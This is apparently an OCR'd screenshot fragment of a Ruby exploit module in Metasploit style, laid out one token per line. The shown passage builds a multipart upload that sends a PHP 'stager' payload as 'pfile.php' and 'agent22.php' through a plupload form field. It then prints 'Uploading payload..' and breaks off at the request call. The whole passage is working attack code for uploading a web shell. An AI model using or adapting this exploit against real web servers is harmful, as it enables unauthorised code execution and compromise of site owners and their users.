
post_data
.
add_part
(
stager
,
content_type 
=
'application/octet-
stream'
,
 transfer_encoding 
=
nil
,
content_disposition 
=
'form-data; 
name="file"; filename="pfile.php"'
)
# 
payload
    post_data
.
add_part
(
'1'
,
content_type 
=
nil
,
 transfer_encoding 
=
nil
,
 content_disposition 
=
'form-data; 
name="plupload"'
)
# require for 
uploading
    post_data
.
add_part
(
'agent22.php'
,
content_type 
=
nil
,
 transfer_encoding 
=
nil
,
 content_disposition 
=
'form-data; 
name="name"'
)
    data 
=
 post_data
.
to_s

print_status
(
'Uploading payload..'
)
    res 
=
send_request_cgi
(
{